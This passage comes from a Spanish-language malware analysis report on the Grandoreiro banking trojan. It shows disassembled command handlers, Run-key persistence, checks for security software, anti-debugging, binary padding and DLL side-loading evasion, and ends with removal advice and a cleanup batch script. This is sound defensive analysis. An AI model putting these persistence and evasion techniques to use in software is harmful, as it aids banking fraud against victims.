|                        | :00DB1DF6<br>:00DB1DFB<br>$: \theta \theta \theta \theta \theta \theta \theta \theta$<br>:00DB1E03<br>:00DB1E05<br>:00DB1E0A<br>:00DB1E0F<br>:00DB1E15<br>:00DB1E1A | call<br>test<br>iz<br>mov<br>mov<br>call<br>lea<br>call                     |

*Figura 31: Actualización de la DLL*

<span id="page-20-0"></span>■ Tiene capacidad de desconectar a la víctima, con el código *SUSPENDEACESSO*, de reiniciar la máquina, código *REINICIAGERAL*, o reiniciar el propio troyano, código *Rein1c1aSystem*.



#### *Figura 32: Comando para desconectar a la víctima*

<span id="page-20-2"></span><span id="page-20-1"></span>

*Figura 33: Proceso de reinicio de la máquina*









<span id="page-21-0"></span>■ Dispone de capacidad para obtener información del cursor (código *EXIBIRMZ*).

| :000B1667<br>:000B166C | call  | call ExitWindowsEx                 |                                         | <b>COUNTDLU</b><br>:004AFBC0 call SystemParametersInfoA proc near |                            |                       | : CODE XREF: TALONH1 Timer1                                                  |
|------------------------|-------|------------------------------------|-----------------------------------------|-------------------------------------------------------------------|----------------------------|-----------------------|------------------------------------------------------------------------------|
| :00DB166C loc DB166C:  |       |                                    | ; CODE XREF: TALONH1 Timer2Timer+369F1j | :004AFBC0                                                         |                            |                       | ; TALONH1 Timer2Timer+421D                                                   |
| :00DB166C              | mov   | eax, ds:dword DD0C9C               |                                         | :004AFBC0                                                         | push                       | 1Bh                   | : fWinIni                                                                    |
| :990B1671              | call. | <b>LStrToPChar</b>                 |                                         | :004AFBC2                                                         | push                       |                       | : pvParam                                                                    |
| :00DB1676              | mov   | edx, offset aExibirmz : "EXIBIRMZ" |                                         | :004AFBC4                                                         | push                       |                       | : uiParam                                                                    |
| :00DB167B              | call  | StePos                             |                                         | :004AFBC6                                                         | push                       | 57h : 'W'             | : uiAction                                                                   |
| :990B1689              | test  | eax, eax                           |                                         | :004AFBC8                                                         | call                       | SystemParametersInfoA |                                                                              |
| :00DB1682              | ήz    | short loc DB168E                   |                                         | 0.004AFRCD                                                        | retn                       |                       |                                                                              |
| :00DB1684              | call  | call LStrClr                       |                                         |                                                                   |                            |                       |                                                                              |
| :00DB1689              | call  | call SystemParametersInfoA         | <b>SPI SETCURSORS</b>                   |                                                                   |                            |                       | Reloads the system cursors. Set the <i>uiParam</i> parameter to zero and the |
| :00DB168E              |       |                                    | 0x0057                                  |                                                                   | pyParam parameter to NULL. |                       |                                                                              |
| :00DB168E loc DB168E:  |       | : CODE XREF:                       |                                         |                                                                   |                            |                       |                                                                              |

*Figura 35: Consulta información del cursor*

<span id="page-21-1"></span>Y de controlar el cursor del usuario (código *OCULTARMZ*).





<span id="page-21-2"></span>■ Puede crear un fichero a modo de registro, con el código *CRIARCADASTRO*, llamado *UPAK.BIN*.

|              | :00DB1D91                                                          | call | LStrToPChar                                                                    |
|--------------|--------------------------------------------------------------------|------|--------------------------------------------------------------------------------|
|              | :00DB1D96                                                          | mov  | edx, offset aCriarcadastro ; "CRIARCADASTRO"                                   |
|              | :00DB1D9B                                                          | call | <b>StrPos</b>                                                                  |
|              | : <b>600B1DA0</b>                                                  | test | eax, eax                                                                       |
| - 1          | :00DB1DA2                                                          | iz   | short loc DB1DE7                                                               |
|              | :00DB1DA4                                                          | call | call LStrClr                                                                   |
| $\mathbb{L}$ | :00DB1DA9                                                          | lea  | edx, [ebp+var 7B4]                                                             |
|              | :00DB1DAF                                                          | mov  | eax, ds:off DCCDA4                                                             |
| $\mathbb{L}$ | :00DB1DB4                                                          | mov  | eax, [eax]                                                                     |
|              | :00DB1DB6                                                          | call | TApplication GetExeName ; BDS 2005-2007 and Delphi6-7 Visual Component Library |
| $\mathbb{L}$ | $: \theta \theta \theta \theta \theta \theta \theta \theta \theta$ | mov  | eax, [ebp+var 7B4] ; System::AnsiString                                        |
|              | :000B1DC1                                                          | lea  | edx, [ebp+var 7B0]                                                             |
| $\mathbb{L}$ | :000B1DC7                                                          | call | ExtractFileDir                                                                 |
|              | : <b>60DB1DCC</b>                                                  | lea  | eax, [ebp+var 7B0]; int                                                        |
|              | :00DB1DD2                                                          | mov  | edx, offset str UPAK BIN. Text ; void *                                        |
|              | :00DB1DD7                                                          | call | LStrCat                                                                        |
|              | : <b>600B1DDC</b>                                                  | mov  | eax, [ebp+var 7B0]                                                             |

*Figura 37: Crear fichero UPAK.BIN*

<span id="page-21-3"></span>■ Tiene la capacidad de crear un registro de la actividad, con el código *MARCARPC*, en un log llamado *lz.log*.





| :00DB1EED | mov  | edx, offset aMarcarpc ; "MARCARPC"                      |
|-----------|------|---------------------------------------------------------|
| :00DB1EF2 | call | <b>StrPos</b>                                           |
| :00DB1EF7 | test | eax, eax                                                |
| :00DB1EF9 | jz   | loc DB1FB2                                              |
| :00DB1EFF | mov  | d1, 1                                                   |
| :00DB1F01 | mov  | eax, off 41E250                                         |
| :00DB1F06 | call | TObject Create TString List; BDS 2005-2007 and Delphi6  |
| :00DB1F0B | mov  | esi, eax                                                |
| :00DB1F0D | mov  | eax, esi                                                |
| :00DB1F0F | mov  | edx, [eax]                                              |
| :00DB1F11 | call | dword ptr [edx+44h]                                     |
| :00DB1F14 | mov  | $d1, 7Ch:$ $  $ ; char                                  |
| :00DB1F16 | mov  | eax, ds:dword_DD0C9C ; int                              |
| :00DB1F1B | call | TStringList Create                                      |
| :00DB1F20 | lea  | ecx, [ebp+var 7D0]                                      |
| :00DB1F26 | mov  | edx, 1                                                  |
| :00DB1F2B | mov  | ebx, [eax]                                              |
| :00DB1F2D | call | dword ptr [ebx+0Ch]                                     |
| :00DB1F30 | mov  | eax, [ebp+var 7D0]                                      |
| :00DB1F36 | call | LStrToPChar                                             |
| :00DB1F3B | mov  | edx, eax                                                |
| :00DB1F3D | lea  | eax, [ebp+var 7CC]                                      |
| :00DB1F43 | call | LStrFromPChar ; BDS 2005-2007 and Delphi6-7 Visual Co   |
| :00DB1F48 | mov  | edx, [ebp+var 7CC]                                      |
| :00DB1F4E | mov  | eax, esi                                                |
| :00DB1F50 | mov  | ecx, [eax]                                              |
| :00DB1F52 | call | dword ptr [ecx+38h]                                     |
| :00DB1F55 | lea  | edx, [ebp+var 7DC]                                      |
| :00DB1F5B | mov  | eax, ds:off DCCDA4                                      |
| :00DB1F60 | mov  | eax, [eax]                                              |
| :00DB1F62 | call | TApplication GetExeName ; BDS 2005-2007 and Delphi6-7 V |
| :00DB1F67 | mov  | eax, [ebp+var 7DC] ; System::AnsiString                 |
| :00DB1F6D | lea  | edx, [ebp+var 7D8]                                      |
| :00DB1F73 | call | ExtractFileDir                                          |
| :00DB1F78 | lea  | eax, [ebp+var 7D8] ; int                                |
| :00DB1F7E | mov  | edx, offset str lz log 0.Text; void *                   |
| :00DB1F83 | call | LStrCat                                                 |

*Figura 38: Crear el log para registrar la actividad*

<span id="page-22-0"></span>■ Puede eliminar con el código *DEL3TARMARC0AO* el fichero *lz.log*, a modo de log mencionado anteriormente, en la misma ruta del ejecutable.

| <b>. UULHI ULJ</b> | <b>HIUV</b> | CAA, US.UWUI U DDUCJL                                             |
|--------------------|-------------|-------------------------------------------------------------------|
| $:90$ DAF8CE       | call        | LStrToPChar                                                       |
| :000AF8D3          | mov         | edx, offset aDel3tarmarc0ao ; "DEL3TARMARC0AO"                    |
| :00DAF8D8          | call        | <b>StrPos</b>                                                     |
| : <b>60</b>        | test        | eax, eax                                                          |
| :000AFBDF          | ήz          | loc DAF99A                                                        |
| :00DAF8E5          | call        | call LStrClr                                                      |
| $:90$ DAF8EA       | lea         | edx, [ebp+var 38C]                                                |
| :000AF8F0          | mov         | eax, ds:off DCCDA4                                                |
| :00DAF8F5          | mov         | eax, [eax]                                                        |
| :000AF8F7          | call        | TApplication GetExeName ; BDS 2005-2007 and Delphi6-7 Visual Comp |

*Figura 39: Elimina el fichero de log*

<span id="page-22-1"></span>Permite buscar en los procesos de la memoria con el código *DETONARPROCESO*.

| :00DB1FB2         | mov               | eax, ds:dword DD0C9C                          |
|-------------------|-------------------|-----------------------------------------------|
| :00DB1FB7         | call.             | LStrToPChar                                   |
| :00DB1FBC         | mov               | edx, offset aDetonaprocesso; "DETONAPROCESSO" |
| :00DB1FC1         | call              | <b>StrPos</b>                                 |
| : <b>600B1FC6</b> | test              | eax, eax                                      |
| :00DB1FC8         | jz                | short loc DB2043                              |
| : <b>60DB1FCA</b> | mov               | $dl, 7Ch : ' '$ ; char                        |
| : <b>60DB1FCC</b> | mov               | eax, ds:dword DD0C9C ; int                    |
| :00DB1FD1         | call              | TStringList Create                            |
| :00DB1FD6         | lea               | ecx, [ebp+var 7E4]                            |
| : <b>00DB1FDC</b> | mov               | edx, 1                                        |
| : <b>600B1FF1</b> | mov               | ebx, [eax]                                    |
| :00DB1FE3         | call              | dword ptr [ebx+0Ch]                           |
| :00DB1FE6         | mov               | eax, [ebp+var 7E4] ; System::AnsiString       |
| : <b>QQDB1FFC</b> | lea               | edx, [ebp+var 7E0]                            |
| 0.00001FF2        | c <sub>n</sub> 11 | Trim                                          |

*Figura 40: Busca en los procesos en memoria*

<span id="page-22-2"></span>■ Tiene la capacidad de realizar capturas de pantalla, con los códigos *ATIVARCAPTURAMAG* y *ATIVARCAPTURAFULL*. La diferencia está en cómo realiza esta acción: si los sistemas operativos son Windows 10, 8.1 y Server, entonces hace uso de la *DLL MAG "Magnification"*, en caso contrario utiliza la opción *FULL*.





|           | $\cdots$ | كالمحامض مالمتمالك وللمد                         |
|-----------|----------|--------------------------------------------------|
| :00DB206C | call     | LStrToPChar                                      |
| :00DB2071 | mov      | edx, offset aAtivarcapturam ; "ATIVARCAPTURAMAG" |
| :00DB2076 | call     | <b>StrPos</b>                                    |
| :00DB207B | test     | eax, eax                                         |
| :00DB207D | iz       | loc DB211F                                       |
| :00DB2083 | call     | call LStrClr                                     |
| :00DB2088 | lea      | edx, [ebp+var 7F0]                               |
| :00DB208E | mov      | eax, ds:AnsiString ; System::AnsiString          |
| :00DB2093 | call     | Trim                                             |
| :00DB2098 | mov      | eax, [ebp+var 7F0]                               |
| :00DB209E | call     | LStrToPChar                                      |
| :00DB20A3 | mov      | edx, offset aWindows8 2 ; "Windows 8"            |
| :00DB20A8 | call     | <b>StrPos</b>                                    |
| :00DB20AD | test     | eax, eax                                         |
| :00DB20AF | inz      | short loc DB2103                                 |
| :00DB20B1 | lea      | edx, [ebp+var 7F4]                               |
| :00DB20B7 | mov      | eax, ds:AnsiString ; System::AnsiString          |
| :00DB20BC | call     | Trim                                             |
| :00DB20C1 | mov      | eax, [ebp+var 7F4]                               |
| :00DB20C7 | call     | LStrToPChar                                      |
| :00DB20CC | mov      | edx, offset aWindows10 2 ; "Windows 10"          |
| :00DB20D1 | call     | <b>StrPos</b>                                    |
| :00DB20D6 | test     | eax, eax                                         |
| :00DB20D8 | jnz      | short loc DB2103                                 |
| :00DB20DA | lea      | edx, [ebp+var 7F8]                               |
| :00DB20E0 | mov      | eax, ds:AnsiString ; System::AnsiString          |
| :00DB20E5 | call     | Trim                                             |
| :00DB20EA | mov      | eax, [ebp+var 7F8]                               |
| :00DB20F0 | call     | LStrToPChar                                      |
| :00DB20F5 | mov      | edx, offset aWindowsServer_1 ; "Windows Server"  |
| :00DB20FA | call     | <b>StrPos</b>                                    |
| :00DB20FF | test     | eax, eax                                         |
| :00DB2101 | jz       | short loc DB211F                                 |
| :00DB2103 |          |                                                  |

*Figura 41: Proceso de preparación de datos para enviar*

<span id="page-23-0"></span>



*Figura 42: Desactiva desplazamiento*

<span id="page-23-1"></span>■ Realiza tanto un borrado de todo el directorio donde se ubica el troyano, con el código *DELETEAKL,* como la clave de registro, como si nunca hubiese existido.





| .                     | <b>COLL</b> | <b>CONTRACTOR</b>                       |
|-----------------------|-------------|-----------------------------------------|
| :00DB29C8             | mov         | edx, offset aDeletakl : "DELETAKL"      |
| :00DB29CD             | cal1        | <b>StrPos</b>                           |
| :00DB29D2             | test        | eax, eax                                |
| :00DB29D4             | ήz          | short loc DB2A2E                        |
| :00DB29D6             | call        | call LStrClr                            |
| :00DB29DB             | xor         | eax, eax                                |
| :00DB29DD             | push        | ebp                                     |
| :00DB29DE             | push        | offset loc DB29FD                       |
| :00DB29E3             | push        | dword ptr fs:[eax]                      |
| :00DB29E6             | mov         | fs: [eax], esp                          |
| :00DB29E9             | mov         | eax, ds:dword DD0BE0                    |
| :00DB29EE             | call        | borrar persistencia registro            |
| :00DB29F3             | xor         | eax, eax                                |
| :00DB29F5             | pop         | edx                                     |
| :00DB29F6             | pop         | ecx                                     |
| :00DB29F7             | pop         | ecx                                     |
| :00DB29F8             | mov         | $fs: [eax]$ , $edx$                     |
| :00DB29FB             | imp         | short loc DB2A07                        |
| :00DB29FD:            |             |                                         |
| :00DB29FD             |             |                                         |
| :00DB29FD loc DB29FD: |             | ; DATA XREF: TALONH1 Timer2Timer+4A221o |
| :99DB29FD             | jmp         | HandleAnyException                      |
| :00DB2A02 :           |             |                                         |
| :00DB2A02             | cal1        | DoneExcept                              |
| :00DB2A07             |             |                                         |
| :00DB2A07 loc DB2A07: |             | ; CODE XREF: TALONH1 Timer2Timer+4A3F1j |
| :00DB2A07             | xor         | eax, eax                                |
| :00DB2A09             | push        | ebp                                     |
| :00DB2A0A             | push        | offset loc DB2A24                       |
| :00DB2A0F             | push        | dword ptr fs: [eax]                     |
| :00DB2A12             | mov         | fs:[eax], esp                           |
| :00DB2A15             | call        | borrado directorio mm bat               |
| 000000000             |             |                                         |

*Figura 43: Auto eliminación*

<span id="page-24-0"></span>Por lo tanto, es posible manipular las ventanas abiertas por el usuario, capturar pulsaciones de teclado y simular acciones del mismo y del ratón. A la vez que controlar la navegación del usuario o bloquear el acceso a los sitios web elegidos por el atacante.

Se asegura la **persistencia** creando un acceso directo hacia él en la clave de registro *HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\Uvnerjnx* (esta clave puede variar según la muestra), apuntando a *C:\users\<usuario>\appdata\roaming\nowview\solodriver.exe* (al igual que el nombre del ejecutable y su ruta, puede ser diferente en otras muestras).

<span id="page-24-1"></span>

| <b><i>AMERICAN PERSONAL PROPERTY APPROXIMATE</i></b>  |                                                                                                 |             | in programment programment and government programment products |
|-------------------------------------------------------|-------------------------------------------------------------------------------------------------|-------------|----------------------------------------------------------------|
| AT HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |                                                                                                 |             |                                                                |
| $\vee$ $\rightarrow$ Uvnerinx                         | Advanced Installer Intune Tool                                                                  | Caphvon LTD | s\appdata\roaming\nowview\solodriver.exe<br>c:\users\          |
|                                                       | (Sep CA) Long Street April Detail Department More of AVMs House Clark Montage Department Clarks |             |                                                                |

*Figura 44: Ejemplos de ficheros cifrados en red*

<span id="page-24-2"></span>

*Figura 45: Nombre de la clave de registro*





|                 |       | <b></b><br>$\bullet$                                   |
|-----------------|-------|--------------------------------------------------------|
| <b>RR4AF6B3</b> | call. | <b>QLStrClr</b>                                        |
| 004AF6B8        | push  | 4AF75C:'Software\Microsoft\Windows\CurrentVersion\Run' |
| <b>RR4AF6BD</b> | push  | dword ptr [ebp-0C]                                     |
| 884AF6C 8       | push  | 4AF794:#0                                              |
| 004AF6C5        | lea   | eax [ebp-10]                                           |
| <b>RR4AF6C8</b> | mnu   | edx <sub>3</sub>                                       |
| <b>RR4AF6CD</b> | call  | <b>QLStrCatN</b>                                       |
| 004AF6D2        | xor   | ecx.ecx                                                |
| 004AF6D4        | mou   | d1.1                                                   |
| 004AF6D6        | nou   | eax, [43F1E8]; TReqIniFile                             |
| 004AF6DB        | call  | TRegIniFile.Create:TRegIniFile.Create                  |
| 004AF6E0        | nou   | dword ptr [ebp-18] eax                                 |
| 004AF6E3        | xor   | eax eax                                                |
| 004AF6E5        | push  | ebp                                                    |
| 004AF6E6        | push  | 4AF726                                                 |
| 004AF6EB        | push  | dword ptr fs [eax]                                     |
| 004AF6EE        | nou   | dword ptr fs [eax], esp                                |
| 004AF6F1        | mou   | edx, 80000001                                          |
| 004AF6F6        | mou   | eax dword ptr [ebp-18]                                 |
| 004AF6F9        | call  | TReqistry.SetRootKey                                   |
| 004AF6FE        | mou   | eax dword ptr [ebp-8]                                  |
| 004AF701        | push  | eax                                                    |
| 004AF702        | mou   | ecx dword ptr [ebp-14]                                 |
| 004AF705        | mou   | edx dword ptr [ebp-10]                                 |
| 004AF708        | mou   | eax dword ptr [ebp-18]                                 |
| 004AF70B        | call  | TRegIniFile.WriteString                                |
| 004AF710        | xor   | eax eax                                                |
|                 |       |                                                        |

*Figura 46: Zona de escritura de clave de registro para persistencia*

<span id="page-25-1"></span>De este modo, cada vez que se reinicie el equipo, el troyano será ejecutado y podrá continuar recolectando y utilizando información que pueda necesitar para comunicarse con el C&C.

### <span id="page-25-0"></span>**4.3. Métodos de protección del troyano**

El troyano trata de protegerse de software destinado a evitar este tipo de amenazas muy utilizado en Latinoamérica, como son IBM Trusteer y Warsaw Diebold.

| (IBM INSTALADO) |                    |
|-----------------|--------------------|
| (IBM OFF)       |                    |
|                 | (WARSAW INSTALADO) |
| (WARSAW OFF)    |                    |

*Figura 47: Software que busca en el equipo afectado*

<span id="page-25-2"></span>Una medida estándar que multitud de troyanos utilizan es saber si están siendo depurados, gracias a la API de Windows *IsDebuggerPresent*.

| AADR3FR5            | . .<br>call | <b>StrPns</b>                             |  |
|---------------------|-------------|-------------------------------------------|--|
| <b>BODB3EBA</b>     | test        | eax eax                                   |  |
| <b>QQDB3EBC&gt;</b> | ie          | <b>GODB3ECD</b>                           |  |
| 00DB3EBE            | mov         | eax, 0DD 0CD8; quar 00DD 0CD8: AnsiString |  |
| <b>AADB3FC3</b>     | mov         | edx ODB3FDC: FALHA'                       |  |
| AADR3FC8            | call.       | <b>QLStrAsq</b>                           |  |
| IADR3FCD            | call        | kerne132.IsDebuagerPresent                |  |
| AADB3FD2            | test        | al al                                     |  |
| <b>BBDB3ED4&gt;</b> | ie          | <b>GODB3EE5</b>                           |  |
| AADR3FD6            | mov         | eax.0DD0CD8:qvar 00DD0CD8:AnsiString      |  |
| AADB3FDB            | mov         | edx ODB3FDC: FALHA'                       |  |
| <b>BBDB3EE0</b>     | call        | <b>QLStrAsq</b>                           |  |
| $>$ <b>GODB3EE5</b> | and         | <b>b1 3F</b>                              |  |
| 00DB3EE8            | xor         | eax eax                                   |  |

*Figura 48: Comprobación de depuración con IsDebuggerPresent*

<span id="page-25-3"></span>La técnica de ofuscación de binarios maliciosos con el fin de pasar desapercibidos empleada por Grandoreiro, que trata de engrosar el binario para evitar que plataformas de análisis de *malware* online puedan analizarlo, debido a una limitación del tamaño de envío,



![](_page_26_Picture_1.jpeg)

se conoce como *binary padding.* Su relleno se realiza con imágenes grandes sin un propósito distinto que hacer el binario de un tamaño considerable dificultando el análisis.

El uso de aplicaciones legítimas y firmadas cargando la *dll* con un nombre legítimo y existente en el sistema operativo, pero en el mismo directorio que el ejecutable (el primero en la ruta de carga de *dll*), que hace que se cargue antes que la esperada, hace que la detección sea más dificultosa.

![](_page_27_Picture_0.jpeg)

![](_page_27_Picture_1.jpeg)

# <span id="page-27-0"></span>**5. Detección y desinfección**

### <span id="page-27-1"></span>**5.1. Métodos de detección y desinfección**

Existen multitud de antivirus que detectan la amenaza, por lo que sería conveniente disponer de uno actualizado, así como herramientas *antispam*.

En los casos en los que el primer contacto es un documento ofimático de Microsoft Office, desactivar la ejecución automática de macros, y, sobre todo, desconfiar de remitentes desconocidos y no instalar archivos de fuentes no fiables

Para su desinfección, es necesario borrar la clave de registro asociada a la persistencia. En el caso de la muestra analizada, la clave de registro es *Uvnerjnx*, sin embargo, no siempre es el mismo nombre, puede variar. Además de detener el ejecutable que utiliza la *dll* ya que de intentarlo sin haber realizado esta acción podría fallar, ya que la *dll* del troyano estaría en uso. Por lo tanto, el siguiente script es válido cuando coincide la clave de registro, ruta y nombre del ejecutable. Para otros casos será necesario cambiar estos valores por los adecuados.

| Clave="Uvnerjnx"                                                                                |
|-------------------------------------------------------------------------------------------------|
| Ejecutable="solodriver.exe"                                                                     |
| Directorio="nowview"                                                                            |
| reg delete<br>HKEY CURRENT USER\Software\Microsoft\Windows\CurrentVersion\Run /v<br> %Clave% /f |
| taskkill /f /im %Ejecutable%                                                                    |
| del /F %APPDATA%\%Directorio%\*.exe                                                             |
| del /F %APPDATA%\%Directorio%\*.dll                                                             |
| rmdir /s /q %APPDATA%\%Directorio%                                                              |
|                                                                                                 |

*Tabla 1: Script .bat destinado a borrar el troyano y sus componentes*

### <span id="page-27-3"></span><span id="page-27-2"></span>**5.2. Recomendaciones**

Para evitar la infección con el *malware* Grandoreiro es recomendable aplicar las siguientes medidas:

- **Influente ince** ignorations electrónicos irrelevantes y los que se envían desde una dirección desconocida o contienen un archivo adjunto (o un enlace a un sitio web) y no abrir los archivos o enlaces web que se presentan en estos correos sin tener claro de que es seguro hacerlo.
- Descargar *software* solamente de los sitios web oficiales y a través de los enlaces de descarga directa.
- Actualizar los programas instalados a través de las funciones implementadas o de las herramientas que proporcionan los desarrolladores oficiales de *software*. Lo mismo se aplica a la activación.

![](_page_28_Picture_0.jpeg)

![](_page_28_Picture_1.jpeg)

 Analizar regularmente el sistema operativo en busca de amenazas con una suite antivirus o *antispyware* de confianza y mantenga este *software* actualizado.

![](_page_29_Picture_0.jpeg)

![](_page_29_Picture_1.jpeg)

### **6. Referencias**

- <span id="page-29-0"></span> Alberto Payo "El troyano bancario brasileño Grandoreiro vuelve a amenazar a los usuarios españoles" [https://www.escudodigital.com/ciberseguridad/troyano-bancario](https://www.escudodigital.com/ciberseguridad/troyano-bancario-brasileno-grandoreiro-vuelve_50335_102.html)[brasileno-grandoreiro-vuelve\\_50335\\_102.html](https://www.escudodigital.com/ciberseguridad/troyano-bancario-brasileno-grandoreiro-vuelve_50335_102.html) (dic 06, 2021) Fecha de acceso: febr. 03, 2022.
- Aitor Echavarri "Campaña Grandoreiro Mercadona" [https://botechfpi.com/campana](https://botechfpi.com/campana-grandoreiro-mercadona)[grandoreiro-mercadona](https://botechfpi.com/campana-grandoreiro-mercadona) (ago.19, 2020) Fecha de acceso: febr. 03, 2022.
- Grandoreiro-Bcsc-Malware-Grandoreiro [https://www.basquecybersecurity.eus/archivos/202104/bcsc-malware-grandoreiro](https://www.basquecybersecurity.eus/archivos/202104/bcsc-malware-grandoreiro-tlpwhite_v2.pdf)[tlpwhite\\_v2.pdf](https://www.basquecybersecurity.eus/archivos/202104/bcsc-malware-grandoreiro-tlpwhite_v2.pdf) Fecha de acceso: febr. 08, 2022.
- **n** Check Point y Europol "Banking Trojans: From Stone Age to Space Era" [https://www.europol.europa.eu/cms/sites/default/files/documents/banking\\_trojans\\_fro](https://www.europol.europa.eu/cms/sites/default/files/documents/banking_trojans_from_stone_age_to_space_era.pdf) [m\\_stone\\_age\\_to\\_space\\_era.pdf](https://www.europol.europa.eu/cms/sites/default/files/documents/banking_trojans_from_stone_age_to_space_era.pdf) (marzo 21, 2017) Fecha de acceso: febr. 04, 2022.
- Cytomic "Vuelve el troyano Grandoreiro contra las entidades bancarias aprovechando el COVID-19" <https://www.cytomic.ai/es/alertas/troyano-grandoreiro-ataque-banca/> (mayo 20, 2019) Fecha de acceso: febr.14, 2022.
- Cybersecurityadmin" Grandoreiro: How engorged can an EXE get?" <https://nofalsepositives.com/grandoreiro-how-engorged-can-an-exe-get> (ene. 08, 2022) Fecha de acceso: febr. 04, 2022.
- Dani Abramov y Limor Kessem "Grandoreiro Malware Now Targeting Banks in Spain" Security Intelligence [https://securityintelligence.com/posts/grandoreiro-malware-now](https://securityintelligence.com/posts/grandoreiro-malware-now-targeting-banks-in-spain/)[targeting-banks-in-spain/](https://securityintelligence.com/posts/grandoreiro-malware-now-targeting-banks-in-spain/) (abril 13, 2020) Fecha de acceso: febr. 02, 2022.
- David Garcia "El troyano bancario Faketoken ha vuelto: analizamos su funcionamiento" Revelock. [https://www.revelock.com/es/blog/el-troyano-faketoken-ha-vuelto](https://www.revelock.com/es/blog/el-troyano-faketoken-ha-vuelto-analizamos-su-funcionamiento)[analizamos-su-funcionamiento](https://www.revelock.com/es/blog/el-troyano-faketoken-ha-vuelto-analizamos-su-funcionamiento) (febr 17, 2020) Fecha de acceso: febr. 03, 2022.
